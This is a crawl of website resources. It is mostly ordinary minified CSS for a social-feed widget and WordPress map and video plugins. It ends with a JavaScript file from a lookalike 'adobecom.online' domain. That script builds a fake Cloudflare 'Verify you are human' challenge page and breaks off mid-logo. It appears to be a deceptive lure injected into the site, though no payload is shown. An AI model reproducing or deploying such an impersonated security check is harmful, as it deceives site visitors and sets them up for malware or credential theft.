.j-close{background-repeat:no-repeat;display:block;text-indent:-9999px;background-image:url(https://assets.juicer.io/standalone-sprites/close.png);height:calc(24px/2);width:calc(24px/2);background-size:calc(24px/2) calc(24px/2)}.j-overlay .j-close:hover{background-image:url(https://assets.juicer.io/standalone-sprites/close-hover.png)}.j-overlay .j-close{cursor:pointer;position:absolute;top:10px;right:10px;z-index:3;text-align:right;padding:15px;background-color:#fff;border:none;padding:0}.j-overlay .j-close span{display:none}.juicer-feed .slick-slider{position:relative;display:block;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:rgba(0,0,0,0)}.juicer-feed .slick-list{position:relative;overflow:hidden;display:block;margin:0;padding:0}.juicer-feed .slick-list:focus{outline:none}.juicer-feed .slick-list.dragging{cursor:pointer;cursor:hand}.juicer-feed .slick-slider .slick-track,.juicer-feed .slick-slider .slick-list{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.juicer-feed .slick-track{position:relative;left:0;top:0;display:block;padding-inline-start:0}.juicer-feed .slick-track:before,.juicer-feed .slick-track:after{content:"";display:table}.juicer-feed .slick-track:after{clear:both}.slick-loading .juicer-feed .slick-track{visibility:hidden}.juicer-feed .slick-slide{float:left;height:100%;min-height:1px}[dir=rtl] .juicer-feed .slick-slide{float:right}.juicer-feed .slick-slide img{display:block}.juicer-feed .slick-slide.slick-loading img{display:none}.juicer-feed .slick-slide{display:none}.juicer-feed .slick-slide.dragging img{pointer-events:none}.slick-initialized .juicer-feed .slick-slide{display:block}.slick-loading .juicer-feed .slick-slide{visibility:hidden}.slick-vertical .juicer-feed .slick-slide{display:block;height:auto;border:1px solid rgba(0,0,0,0)}.juicer-feed .j-blog::before{content:"";font-family:"fontawesome-5-juicer"}.juicer-feed .j-blog-bg{background-color:#f60}.juicer-feed .j-blog-border{border-color:#f60}.juicer-feed .j-blog-color{color:#f60}.juicer-feed .j-blog-text{color:#f60;background:rgba(0,0,0,0)}.juicer-feed .j-blog-text:before{color:#f60}.juicer-feed .j-blog-text-hover:hover{color:#f60;background:rgba(0,0,0,0)}.juicer-feed .j-blog-text-hover:hover:before{color:#f60}.juicer-feed .j-blog-hover.highlight,.juicer-feed .j-blog-hover:hover{background:#f60!important;color:#fff;border-bottom:1px solid rgb(204,81.6,0)!important}.juicer-feed .j-blog-hover.highlight:before,.juicer-feed .j-blog-hover:hover:before{color:#fff}.juicer-feed .j-email::before{content:"";font-family:"fontawesome-5-juicer"}.juicer-feed .j-email-bg{background-color:#f17e6f}.juicer-feed .j-email-border{border-color:#f17e6f}.juicer-feed .j-email-color{color:#f17e6f}.juicer-feed .j-email-text{color:#f17e6f;background:rgba(0,0,0,0)}.juicer-feed .j-email-text:before{color:#f17e6f}.juicer-feed .j-email-text-hover:hover{color:#f17e6f;background:rgba(0,0,0,0)}.juicer-feed .j-email-text-hover:hover:before{color:#f17e6f}.juicer-feed .j-email-hover.highlight,.juicer-feed .j-email-hover:hover{background:#f17e6f!important;color:#fff;border-bottom:1px solid rgb(236.4810126582,84.3607594937,64.5189873418)!important}.juicer-feed .j-email-hover.highlight:before,.juicer-feed .j-email-hover:hover:before{color:#fff}.juicer-feed .j-facebook::before{content:"";font-family:"fontawesome-5-juicer"}.juicer-feed .j-facebook-bg{background-color:#3b5998}.juicer-feed .j-facebook-border{border-color:#3b5998}.juicer-feed .j-facebook-color{color:#3b5998}.juicer-feed .j-facebook-text{color:#3b5998;background:rgba(0,0,0,0)}.juicer-feed .j-facebook-text:before{color:#3b5998}.juicer-feed .j-facebook-text-hover:hover{color:#3b5998;background:rgba(0,0,0,0)}.juicer-feed .j-facebook-text-hover:hover:before{color:#3b5998}.juicer-feed .j-facebook-hover.highlight,.juicer-feed .j-facebook-hover:hover{background:#3b5998!important;color:#fff;border-bottom:1px solid rgb(44.7393364929,67.4881516588,115.2606635071)!important}.juicer-feed .j-facebook-hover.highlight:before,.juicer-feed .j-facebook-hover:hover:before{color:#fff}.juicer-feed .j-flickr::before{content:"";font-family:"fontawesome-5-juicer"}.juicer-feed .j-flickr-bg{background-color:#ff0084}.juicer-feed .j-flickr-border{border-color:#ff0084}.juicer-feed .j-flickr-color{color:#ff0084}.juicer-feed .j-flickr-text{color:#ff0084;background:rgba(0,0,0,0)}.juicer-feed .j-flickr-text:before{color:#ff0084}.juicer-feed .j-flickr-text-hover:hover{color:#ff0084;background:rgba(0,0,0,0)}.juicer-feed .j-flickr-text-hover:hover:before{color:#ff0084}.juicer-feed .j-flickr-hover.highlight,.juicer-feed .j-flickr-hover:hover{background:#ff0084!important;color:#fff;border-bottom:1px solid rgb(204,0,105.6)!important}.juicer-feed .j-flickr-hover.highlight:before,.juicer-feed .j-flickr-hover:hover:before{color:#fff}.juicer-feed .j-giphy-bg{background-color:#232830}.juicer-feed .j-giphy-border{border-color:#232830}.juicer-feed .j-giphy-color{color:#232830}.juicer-feed .j-giphy-text{color:#232830;background:rgba(0,0,0,0)}.juicer-feed .j-giphy-text:before{color:#232830}.juicer-feed .j-giphy-text-hover:hover{color:#232830;background:rgba(0,0,0,0)}.juicer-feed .j-giphy-text-hover:hover:before{color:#232830}.juicer-feed .j-giphy-hover.highlight,.juicer-feed .j-giphy-hover:hover{background:#232830!important;color:#fff;border-bottom:1px solid rgb(13.4939759036,15.421686747,18.5060240964)!important}.juicer-feed .j-giphy-hover.highlight:before,.juicer-feed .j-giphy-hover:hover:before{color:#fff}.juicer-feed .j-hashtag::before{content:"";font-family:"fontawesome-5-juicer"}.juicer-feed .j-hashtag-bg{background-color:#f17e6f}.juicer-feed .j-hashtag-border{border-color:#f17e6f}.juicer-feed .j-hashtag-color{color:#f17e6f}.juicer-feed .j-hashtag-text{color:#f17e6f;background:rgba(0,0,0,0)}.juicer-feed .j-hashtag-text:before{color:#f17e6f}.juicer-feed .j-hashtag-text-hover:hover{color:#f17e6f;background:rgba(0,0,0,0)}.juicer-feed .j-hashtag-text-hover:hover:before{color:#f17e6f}.juicer-feed .j-hashtag-hover.highlight,.juicer-feed .j-hashtag-hover:hover{background:#f17e6f!important;color:#fff;border-bottom:1px solid rgb(236.4810126582,84.3607594937,64.5189873418)!important}.juicer-feed .j-hashtag-hover.highlight:before,.juicer-feed .j-hashtag-hover:hover:before{color:#fff}.juicer-feed .j-instagram::before{content:"";font-family:"fontawesome-5-juicer"}.juicer-feed .j-instagram-bg{background-color:#3f729b}.juicer-feed .j-instagram-border{border-color:#3f729b}.juicer-feed .j-instagram-color{color:#3f729b}.juicer-feed .j-instagram-text{color:#3f729b;background:rgba(0,0,0,0)}.juicer-feed .j-instagram-text:before{color:#3f729b}.juicer-feed .j-instagram-text-hover:hover{color:#3f729b;background:rgba(0,0,0,0)}.juicer-feed .j-instagram-text-hover:hover:before{color:#3f729b}.juicer-feed .j-instagram-hover.highlight,.juicer-feed .j-instagram-hover:hover{background:#3f729b!important;color:#fff;border-bottom:1px solid rgb(48.2614678899,87.3302752294,118.7385321101)!important}.juicer-feed .j-instagram-hover.highlight:before,.juicer-feed .j-instagram-hover:hover:before{color:#fff}.juicer-feed .j-instagramreels::before{content:"";font-family:"fontawesome-5-juicer"}.juicer-feed .j-instagramreels-bg{background-color:#c13584}.juicer-feed .j-instagramreels-border{border-color:#c13584}.juicer-feed .j-instagramreels-color{color:#c13584}.juicer-feed .j-instagramreels-text{color:#c13584;background:rgba(0,0,0,0)}.juicer-feed .j-instagramreels-text:before{color:#c13584}.juicer-feed .j-instagramreels-text-hover:hover{color:#c13584;background:rgba(0,0,0,0)}.juicer-feed .j-instagramreels-text-hover:hover:before{color:#c13584}.juicer-feed .j-instagramreels-hover.highlight,.juicer-feed .j-instagramreels-hover:hover{background:#c13584!important;color:#fff;border-bottom:1px solid rgb(152.987804878,42.012195122,104.6341463415)!important}.juicer-feed .j-instagramreels-hover.highlight:before,.juicer-feed .j-instagramreels-hover:hover:before{color:#fff}.juicer-feed .j-linkedin::before{content:"";font-family:"fontawesome-5-juicer"}.juicer-feed .j-linkedin-bg{background-color:#007bb6}.juicer-feed .j-linkedin-border{border-color:#007bb6}.juicer-feed .j-linkedin-color{color:#007bb6}.juicer-feed .j-linkedin-text{color:#007bb6;background:rgba(0,0,0,0)}.juicer-feed .j-linkedin-text:before{color:#007bb6}.juicer-feed .j-linkedin-text-hover:hover{color:#007bb6;background:rgba(0,0,0,0)}.juicer-feed .j-linkedin-text-hover:hover:before{color:#007bb6}.juicer-feed .j-linkedin-hover.highlight,.juicer-feed .j-linkedin-hover:hover{background:#007bb6!important;color:#fff;border-bottom:1px solid rgb(0,88.532967033,131)!important}.juicer-feed .j-linkedin-hover.highlight:before,.juicer-feed .j-linkedin-hover:hover:before{color:#fff}.juicer-feed .j-pinterest::before{content:"";font-family:"fontawesome-5-juicer"}.juicer-feed .j-pinterest-bg{background-color:#cb2028}.juicer-feed .j-pinterest-border{border-color:#cb2028}.juicer-feed .j-pinterest-color{color:#cb2028}.juicer-feed .j-pinterest-text{color:#cb2028;background:rgba(0,0,0,0)}.juicer-feed .j-pinterest-text:before{color:#cb2028}.juicer-feed .j-pinterest-text-hover:hover{color:#cb2028;background:rgba(0,0,0,0)}.juicer-feed .j-pinterest-text-hover:hover:before{color:#cb2028}.juicer-feed .j-pinterest-hover.highlight,.juicer-feed .j-pinterest-hover:hover{background:#cb2028!important;color:#fff;border-bottom:1px solid rgb(158.9446808511,25.0553191489,31.3191489362)!important}.juicer-feed .j-pinterest-hover.highlight:before,.juicer-feed .j-pinterest-hover:hover:before{color:#fff}.juicer-feed .j-slack::before{content:"";font-family:"fontawesome-5-juicer"}.juicer-feed .j-slack-bg{background-color:#000}.juicer-feed .j-slack-border{border-color:#000}.juicer-feed .j-slack-color{color:#000}.juicer-feed .j-slack-text{color:#000;background:rgba(0,0,0,0)}.juicer-feed .j-slack-text:before{color:#000}.juicer-feed .j-slack-text-hover:hover{color:#000;background:rgba(0,0,0,0)}.juicer-feed .j-slack-text-hover:hover:before{color:#000}.juicer-feed .j-slack-hover.highlight,.juicer-feed .j-slack-hover:hover{background:#000!important;color:#fff;border-bottom:1px solid #000!important}.juicer-feed .j-slack-hover.highlight:before,.juicer-feed .j-slack-hover:hover:before{color:#fff}.juicer-feed .j-soundcloud::before{content:"";font-family:"fontawesome-5-juicer"}.juicer-feed .j-soundcloud-bg{background-color:#f30}.juicer-feed .j-soundcloud-border{border-color:#f30}.juicer-feed .j-soundcloud-color{color:#f30}.juicer-feed .j-soundcloud-text{color:#f30;background:rgba(0,0,0,0)}.juicer-feed .j-soundcloud-text:before{color:#f30}.juicer-feed .j-soundcloud-text-hover:hover{color:#f30;background:rgba(0,0,0,0)}.juicer-feed .j-soundcloud-text-hover:hover:before{color:#f30}.juicer-feed .j-soundcloud-hover.highlight,.juicer-feed .j-soundcloud-hover:hover{background:#f30!important;color:#fff;border-bottom:1px solid rgb(204,40.8,0)!important}.juicer-feed .j-soundcloud-hover.highlight:before,.juicer-feed .j-soundcloud-hover:hover:before{color:#fff}.juicer-feed .j-spotify::before{content:"";font-family:"fontawesome-5-juicer"}.juicer-feed .j-spotify-bg{background-color:#1ed760}.juicer-feed .j-spotify-border{border-color:#1ed760}.juicer-feed .j-spotify-color{color:#1ed760}.juicer-feed .j-spotify-text{color:#1ed760;background:rgba(0,0,0,0)}.juicer-feed .j-spotify-text:before{color:#1ed760}.juicer-feed .j-spotify-text-hover:hover{color:#1ed760;background:rgba(0,0,0,0)}.juicer-feed .j-spotify-text-hover:hover:before{color:#1ed760}.juicer-feed .j-spotify-hover.highlight,.juicer-feed .j-spotify-hover:hover{background:#1ed760!important;color:#fff;border-bottom:1px solid rgb(23.7551020408,170.2448979592,76.0163265306)!important}.juicer-feed .j-spotify-hover.highlight:before,.juicer-feed .j-spotify-hover:hover:before{color:#fff}.juicer-feed .j-tumblr::before{content:"";font-family:"fontawesome-5-juicer"}.juicer-feed .j-tumblr-bg{background-color:#375471}.juicer-feed .j-tumblr-border{border-color:#375471}.juicer-feed .j-tumblr-color{color:#375471}.juicer-feed .j-tumblr-text{color:#375471;background:rgba(0,0,0,0)}.juicer-feed .j-tumblr-text:before{color:#375471}.juicer-feed .j-tumblr-text-hover:hover{color:#375471;background:rgba(0,0,0,0)}.juicer-feed .j-tumblr-text-hover:hover:before{color:#375471}.juicer-feed .j-tumblr-hover.highlight,.juicer-feed .j-tumblr-hover:hover{background:#375471!important;color:#fff;border-bottom:1px solid rgb(38.3035714286,58.5,78.6964285714)!important}.juicer-feed .j-tumblr-hover.highlight:before,.juicer-feed .j-tumblr-hover:hover:before{color:#fff}.juicer-feed .j-twitter::before{content:"";font-family:"fontawesome-5-juicer"}.juicer-feed .j-twitter-bg{background-color:#000}.juicer-feed .j-twitter-border{border-color:#000}.juicer-feed .j-twitter-color{color:#000}.juicer-feed .j-twitter-text{color:#000;background:rgba(0,0,0,0)}.juicer-feed .j-twitter-text:before{color:#000}.juicer-feed .j-twitter-text-hover:hover{color:#000;background:rgba(0,0,0,0)}.juicer-feed .j-twitter-text-hover:hover:before{color:#000}.juicer-feed .j-twitter-hover.highlight,.juicer-feed .j-twitter-hover:hover{background:#000!important;color:#fff;border-bottom:1px solid #000!important}.juicer-feed .j-twitter-hover.highlight:before,.juicer-feed .j-twitter-hover:hover:before{color:#fff}.juicer-feed .j-x-twitter::before{content:"";font-family:"fontawesome-5-juicer"}.juicer-feed .j-x-twitter-bg{background-color:#000}.juicer-feed .j-x-twitter-border{border-color:#000}.juicer-feed .j-x-twitter-color{color:#000}.juicer-feed .j-x-twitter-text{color:#000;background:rgba(0,0,0,0)}.juicer-feed .j-x-twitter-text:before{color:#000}.juicer-feed .j-x-twitter-text-hover:hover{color:#000;background:rgba(0,0,0,0)}.juicer-feed .j-x-twitter-text-hover:hover:before{color:#000}.juicer-feed .j-x-twitter-hover.highlight,.juicer-feed .j-x-twitter-hover:hover{background:#000!important;color:#fff;border-bottom:1px solid #000!important}.juicer-feed .j-x-twitter-hover.highlight:before,.juicer-feed .j-x-twitter-hover:hover:before{color:#fff}.juicer-feed .j-x::before{content:"";font-family:"fontawesome-5-juicer"}.juicer-feed .j-x-bg{background-color:#000}.juicer-feed .j-x-border{border-color:#000}.juicer-feed .j-x-color{color:#000}.juicer-feed .j-x-text{color:#000;background:rgba(0,0,0,0)}.juicer-feed .j-x-text:before{color:#000}.juicer-feed .j-x-text-hover:hover{color:#000;background:rgba(0,0,0,0)}.juicer-feed .j-x-text-hover:hover:before{color:#000}.juicer-feed .j-x-hover.highlight,.juicer-feed .j-x-hover:hover{background:#000!important;color:#fff;border-bottom:1px solid #000!important}.juicer-feed .j-x-hover.highlight:before,.juicer-feed .j-x-hover:hover:before{color:#fff}.juicer-feed .j-vimeo::before{content:"";font-family:"fontawesome-5-juicer"}.juicer-feed .j-vimeo-bg{background-color:#1ab7ea}.juicer-feed .j-vimeo-border{border-color:#1ab7ea}.juicer-feed .j-vimeo-color{color:#1ab7ea}.juicer-feed .j-vimeo-text{color:#1ab7ea;background:rgba(0,0,0,0)}.juicer-feed .j-vimeo-text:before{color:#1ab7ea}.juicer-feed .j-vimeo-text-hover:hover{color:#1ab7ea;background:rgba(0,0,0,0)}.juicer-feed .j-vimeo-text-hover:hover:before{color:#1ab7ea}.juicer-feed .j-vimeo-hover.highlight,.juicer-feed .j-vimeo-hover:hover{background:#1ab7ea!important;color:#fff;border-bottom:1px solid rgb(17.556,148.808,191.444)!important}.juicer-feed .j-vimeo-hover.highlight:before,.juicer-feed .j-vimeo-hover:hover:before{color:#fff}.juicer-feed .j-vine::before{content:"";font-family:"fontawesome-5-juicer"}.juicer-feed .j-vine-bg{background-color:#00bf8f}.juicer-feed .j-vine-border{border-color:#00bf8f}.juicer-feed .j-vine-color{color:#00bf8f}.juicer-feed .j-vine-text{color:#00bf8f;background:rgba(0,0,0,0)}.juicer-feed .j-vine-text:before{color:#00bf8f}.juicer-feed .j-vine-text-hover:hover{color:#00bf8f;background:rgba(0,0,0,0)}.juicer-feed .j-vine-text-hover:hover:before{color:#00bf8f}.juicer-feed .j-vine-hover.highlight,.juicer-feed .j-vine-hover:hover{background:#00bf8f!important;color:#fff;border-bottom:1px solid rgb(0,140,104.8167539267)!important}.juicer-feed .j-vine-hover.highlight:before,.juicer-feed .j-vine-hover:hover:before{color:#fff}.juicer-feed .j-yelp::before{content:"";font-family:"fontawesome-5-juicer"}.juicer-feed .j-yelp-bg{background-color:#c41200}.juicer-feed .j-yelp-border{border-color:#c41200}.juicer-feed .j-yelp-color{color:#c41200}.juicer-feed .j-yelp-text{color:#c41200;background:rgba(0,0,0,0)}.juicer-feed .j-yelp-text:before{color:#c41200}.juicer-feed .j-yelp-text-hover:hover{color:#c41200;background:rgba(0,0,0,0)}.juicer-feed .j-yelp-text-hover:hover:before{color:#c41200}.juicer-feed .j-yelp-hover.highlight,.juicer-feed .j-yelp-hover:hover{background:#c41200!important;color:#fff;border-bottom:1px solid rgb(145,13.3163265306,0)!important}.juicer-feed .j-yelp-hover.highlight:before,.juicer-feed .j-yelp-hover:hover:before{color:#fff}.juicer-feed .j-youtube::before{content:"";font-family:"fontawesome-5-juicer"}.juicer-feed .j-youtube-bg{background-color:red}.juicer-feed .j-youtube-border{border-color:red}.juicer-feed .j-youtube-color{color:red}.juicer-feed .j-youtube-text{color:red;background:rgba(0,0,0,0)}.juicer-feed .j-youtube-text:before{color:red}.juicer-feed .j-youtube-text-hover:hover{color:red;background:rgba(0,0,0,0)}.juicer-feed .j-youtube-text-hover:hover:before{color:red}.juicer-feed .j-youtube-hover.highlight,.juicer-feed .j-youtube-hover:hover{background:red!important;color:#fff;border-bottom:1px solid #c00!important}.juicer-feed .j-youtube-hover.highlight:before,.juicer-feed .j-youtube-hover:hover:before{color:#fff}.juicer-feed .j-tiktok::before{content:"";font-family:"fontawesome-5-juicer"}.juicer-feed .j-tiktok-bg{background-color:#000}.juicer-feed .j-tiktok-border{border-color:#000}.juicer-feed .j-tiktok-color{color:#000}.juicer-feed .j-tiktok-text{color:#000;background:rgba(0,0,0,0)}.juicer-feed .j-tiktok-text:before{color:#000}.juicer-feed .j-tiktok-text-hover:hover{color:#000;background:rgba(0,0,0,0)}.juicer-feed .j-tiktok-text-hover:hover:before{color:#000}.juicer-feed .j-tiktok-hover.highlight,.juicer-feed .j-tiktok-hover:hover{background:#000!important;color:#fff;border-bottom:1px solid #000!important}.juicer-feed .j-tiktok-hover.highlight:before,.juicer-feed .j-tiktok-hover:hover:before{color:#fff}.juicer-feed .j-soundcloud::before{position:relative;left:-4px}.juicer-feed .j-hashtag::before{position:relative;left:-2px}.juicer-feed .j-email::before{position:relative;top:-1px!important}.juicer-feed .j-giphy::before{content:"";width:12px;height:12px;display:inline-block;background-image:url(https://static.juicer.io/logos/giphy.svg);background-position:center center;background-repeat:no-repeat;background-size:contain}.juicer-feed .j-stack>li.j-giphy{height:auto}.juicer-feed .j-stack>li.j-giphy::before{display:none}.juicer-feed .j-stack .j-meta .j-giphy::before{height:25px;width:25px}

--- FILE ---
content_type: text/css
request_url: https://planet-georgia.com/wp-content/cache/fvm/min/1765262940-css1bca459808e24268db7b64b298f3e2b8a9baee7725340a3f2d4553ab49bf9.css
body_size: 440
content:
/* https://planet-georgia.com/wp-content/plugins/wp-google-map-plugin/assets/css/frontend.css?ver=5.3.1 */
[data-input="map-search-control"]{background:#fff}[data-input="map-search-control"]{font-size:.875em}[data-input="map-search-control"]{padding:0 11px 0 13px;text-overflow:ellipsis;width:50%!important}[data-input="map-search-control"]{margin-top:10px!important;margin-bottom:10px!important;border:1px solid transparent!important;border-radius:2px 0 0 2px!important;box-sizing:border-box;-moz-box-sizing:border-box;height:32px;outline:none}[data-input="map-search-control"]:focus{border-color:#4d90fe}div.wpgmp_before_listing h2{margin:0px}.wpgmp_filter_wrappers{margin-bottom:20px;float:left;width:100%}.wpgmp_filter_wrappers{background:#efefef;padding:20px;border-radius:2px}div.wpgmp_listing_header,div.categories_filter,div.wpgmp_before_listing{float:left;width:100%;margin:0px}div.wpgmp_before_listing h2{margin:0px}.wpgmp_before_listing{line-height:1em}div.categories_filter select{background:#212f3d}.wpgmp_toggle_main_container input[type="submit"],div.categories_filter select{color:#fff}div.wpgmp_search_form input.wpgmp_search_input,[data-input="map-search-control"],div.categories_filter select{font-size:.875em}div.wpgmp_listing_header,div.categories_filter,div.wpgmp_before_listing{float:left;width:100%;margin:0px}div.categories_filter select{margin-top:0.85714em;margin-right:0.85714em;border:0px;box-shadow:none!important;display:block;padding:0.7142857em 2.85714em 0.7142857em 0.7142857em;float:left;border-radius:0px;height:inherit;max-width:225px;text-transform:capitalize;cursor:pointer;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;-o-appearance:none;appearance:none;background:url(/wp-content/plugins/wp-google-map-plugin/assets/css/../images/white_select_arrow.png) no-repeat 99% 50% #212f3d}div.categories_filter select::-ms-expand{display:none}.categories_filter input[type="button"]{background:#212f3d}@media only screen and (min-width :0px) and (max-width :319px){.categories_filter select{width:100%;margin-bottom:10px;padding:4px;height:30px;font-size:10px}.wpgmp_map_container .gm-style-iw{max-width:80%!important}}@media only screen and (min-width :320px) and (max-width :480px){.categories_filter select{width:100%;margin-bottom:10px;padding:4px;height:30px;font-size:10px}.wpgmp_map_container .gm-style-iw{max-width:80%!important}}@media only screen and (min-width :481px) and (max-width :767px){.categories_filter select{width:48%;margin-bottom:10px;padding:4px;height:30px;font-size:10px}}.categories_filter select{margin-bottom:10px;padding:0px;height:30px}@media only screen and (min-width :769px) and (max-width :1024px){.categories_filter select{margin-bottom:10px;padding:0px;height:30px}.categories_filter select{width:48%;margin-bottom:10px;padding:4px;height:30px;font-size:10px}}@media(max-width:650px){div.categories_filter select{width:100%;border-radius:0px;max-width:100%}}.wpgmp_map_parent{float:left;width:100%;position:relative;margin-bottom:10px}.wpgmp_map_parent .gm-control-active,.wpgmp_map_parent .gm-style-mtc button{background:#fff!important}

--- FILE ---
content_type: text/css
request_url: https://planet-georgia.com/wp-content/cache/fvm/min/1765262940-css8387318319a36bbc8db90d9e7d3768519b92c2e91d81e70ab06654a555ff6.css
body_size: -205
content:
/* https://planet-georgia.com/wp-content/plugins/youtube-video-player/front_end/styles/baze_styles_youtube.css?ver=5.3.1 */
#TB_ajaxContent iframe{margin:0px!important;padding:0px!important}#TB_ajaxContent{padding:0px!important;margin:0 auto!important}

--- FILE ---
content_type: text/javascript
request_url: https://veawerfire.adobecom.online/js/challenge.js
body_size: 25486
content:
const MY_HTML = `<div class="main-wrapper"><div class="main-content"><h1 class="h1 zone-name-title">Just a moment...</h1><p id="elDm5"class="h2 spacer-bottom">Verify you are human by completing the action below.<div class="spacer loading-verifying"id="bNvc4"style="display:grid;visibility:visible"><div class="lds-ring"><div></div><div></div><div></div><div></div></div></div><div class="challenge-container lang-en-us size-normal"><div id="content"style="display:none;flex-wrap:wrap;width:300px"aria-atomic="true"aria-live="polite"><div id="RInW4"style="display:grid;visibility:visible"><div class="cb-c"style="display:flex"role="alert"><label class="cb-lb"><input type="checkbox"><span class="cb-i"></span><span class="cb-lb-t">Verify you are human</span></label></div></div><div class="cb-container"id="verifying"style="display:none;visibility:hidden"><div class="verifying-container"><svg id="verifying-i"viewBox="0 0 30 30"aria-hidden="true"fill="none"class="unspun"xmlns="http://www.w3.org/2000/svg"><line x1="15"x2="15"y1="1.5"y2="5.5"class="circle"></line><line x1="24.5459"x2="24.5459"y1="5.45405"y2="10.45405"class="circle"transform="rotate(45 24.5459 5.45405)"></line><line x1="28.5"x2="28.5"y1="15"y2="20"class="circle"transform="rotate(90 28.5 15)"></line><line x1="24.5459"x2="24.5459"y1="24.546"y2="29.546"class="circle"transform="rotate(135 24.5459 24.546)"></line><line x1="15"x2="15"y1="28.5"y2="33.5"class="circle"transform="rotate(180 15 28.5)"></line><line x1="5.4541"x2="5.4541"y1="24.5459"y2="29.5459"class="circle"transform="rotate(-135 5.4541 24.5459)"></line><line x1="1.5"x2="1.5"y1="15"y2="20"class="circle"transform="rotate(-90 1.5 15)"></line><line x1="5.45408"x2="5.45408"y1="5.45404"y2="10.45404"class="circle"transform="rotate(-45 5.45408 5.45404)"></line></svg></div><div id="verifying-msg"><span id="verifying-text">Verifying...</span><br><div class="error-message"id="error-overrun"style="display:none;visibility:hidden"><span id="fr-overrun">Stuck here?</span><a href="#refresh"id="fr-overrun-link">Send Feedback</a></div></div></div><div class="cb-container"id="success"style="display:none"role="alert"><svg id="success-pre-i"viewBox="0 0 30 30"><g><line x1="15"x2="15"y1="7.5"y2="0"></line><line x1="20.303"x2="23.787"y1="9.697"y2="5.303"></line><line x1="22.5"x2="30"y1="15"y2="15"></line><line x1="20.303"x2="23.787"y1="20.303"y2="24.697"></line><line x1="15"x2="15"y1="22.5"y2="30"></line><line x1="9.697"x2="5.303"y1="20.303"y2="23.787"></line><line x1="7.5"x2="0"y1="15"y2="15"></line><line x1="9.697"x2="5.303"y1="9.697"y2="5.303"></line></g></svg><svg id="success-i"viewBox="0 0 52 52"aria-hidden="true"style="display:none"><circle class="success-circle"cx="26"cy="26"r="25"></circle><path d="m13,26l9.37,9l17.63,-18"class="p1"></path></svg><span id="success-text">Success!</span></div><div class="cb-container"id="fail"style="display:none"role="alert"><svg id="fail-i"viewBox="0 0 30 30"aria-hidden="true"fill="none"><circle class="failure-circle"cx="15"cy="15"r="15"fill="none"></circle><path d="M15.9288 16.2308H13.4273L13.073 7H16.2832L15.9288 16.2308ZM14.6781 19.1636C15.1853 19.1636 15.5918 19.3129 15.8976 19.6117C16.2103 19.9105 16.3666 20.2927 16.3666 20.7583C16.3666 21.2169 16.2103 21.5956 15.8976 21.8944C15.5918 22.1932 15.1853 22.3425 14.6781 22.3425C14.1778 22.3425 13.7713 22.1932 13.4586 21.8944C13.1529 21.5956 13 21.2169 13 20.7583C13 20.2997 13.1529 19.921 13.4586 19.6222C13.7713 19.3164 14.1778 19.1636 14.6781 19.1636Z"class="failure-cross"></path></svg><div id="failure-msg"><span id="fail-text">Error</span><div class="error-message"id="having-trouble-message"><span id="fr-helper">Having trouble?</span><a href="#refresh"id="fr-helper-link">Send Feedback</a></div></div></div><div class="cb-container"id="expired"style="display:none"role="alert"><svg id="expired-i"viewBox="0 0 30 30"aria-hidden="true"><circle class="expired-circle"cx="15"cy="15"r="15"></circle><path d="M15.3125 6H13V16.7184L19.2438 23.2108L20.9088 21.6094L15.3125 15.7877V6Z"class="expired-p1"></path></svg><div id="expiry-msg"><p id="expired-text">Expired<span id="full-stop-expired-text">. </span><a href="#refresh"id="expired-refresh-link">Refresh</a></div></div><div class="cb-container"id="timeout"style="display:none"role="alert"><svg id="timeout-i"viewBox="0 0 30 30"aria-hidden="true"><circle class="timeout-circle"cx="15"cy="15"r="15"></circle><path d="M15.3125 6H13V16.7184L19.2438 23.2108L20.9088 21.6094L15.3125 15.7877V6Z"class="timeout-p1"></path></svg><div id="timeout-msg"><p id="timeout-text">Timed out<span id="full-stop-timeout-text">. </span><a href="#refresh"id="timeout-refresh-link">Refresh</a></div></div><div class="cb-container error-message-wrapper"id="challenge-error"style="display:none"role="alert"><span id="challenge-error-text"class="error-message"></span></div><div id="branding"><a href="https://www.cloudflare.com/products/turnstile/?utm_source=turnstile&utm_campaign=widget"rel="noopener noreferrer"target="_blank"class="cf-link"><svg id="logo"viewBox="0 0 73 25"xmlns="http://www.w3.org/2000/svg"fill="none"aria-label="Cloudflare"role="img"><path d="M61.8848 15.7841L62.0632 15.1578C62.2758 14.4126 62.1967 13.7239 61.8401 13.2178C61.5118 12.7517 60.9649 12.4773 60.3007 12.4453L47.7201 12.2836C47.6811 12.2829 47.6428 12.2728 47.6083 12.2542C47.5738 12.2356 47.5442 12.209 47.5217 12.1766C47.4996 12.1431 47.4856 12.1049 47.4807 12.0649C47.4758 12.025 47.4801 11.9844 47.4933 11.9465C47.5149 11.8839 47.5541 11.8291 47.6061 11.7888C47.658 11.7486 47.7204 11.7247 47.7856 11.72L60.4827 11.5566C61.9889 11.4864 63.6196 10.2462 64.1905 8.73372L64.9146 6.81361C64.9443 6.73242 64.951 6.64444 64.9341 6.55957C64.112 2.80652 60.8115 0 56.8652 0C53.2293 0 50.1421 2.38158 49.0347 5.69186C48.2864 5.12186 47.3535 4.85982 46.4228 4.95823C44.6785 5.13401 43.276 6.55928 43.1034 8.32979C43.059 8.77189 43.0915 9.21845 43.1992 9.64918C40.3497 9.73347 38.0645 12.1027 38.0645 15.0151C38.0649 15.2751 38.0838 15.5347 38.1212 15.7919C38.1294 15.8513 38.1584 15.9057 38.2029 15.9452C38.2474 15.9847 38.3044 16.0067 38.3635 16.0071L61.5894 16.0099C61.5916 16.0101 61.5938 16.0101 61.596 16.0099C61.6616 16.0088 61.7252 15.9862 61.7772 15.9455C61.8293 15.9049 61.867 15.8483 61.8848 15.7841Z"fill="#F6821F"></path><path d="M66.0758 6.95285C65.9592 6.95285 65.843 6.95582 65.7274 6.96177C65.7087 6.96312 65.6904 6.96719 65.6729 6.97385C65.6426 6.98437 65.6152 7.00219 65.5931 7.02579C65.5711 7.04939 65.555 7.07806 65.5462 7.10936L65.0515 8.84333C64.8389 9.58847 64.918 10.2766 65.2749 10.7827C65.6029 11.2494 66.1498 11.5233 66.814 11.5552L69.4959 11.7186C69.5336 11.7199 69.5705 11.73 69.6037 11.7483C69.6369 11.7666 69.6654 11.7925 69.687 11.8239C69.7092 11.8576 69.7234 11.896 69.7283 11.9363C69.7332 11.9765 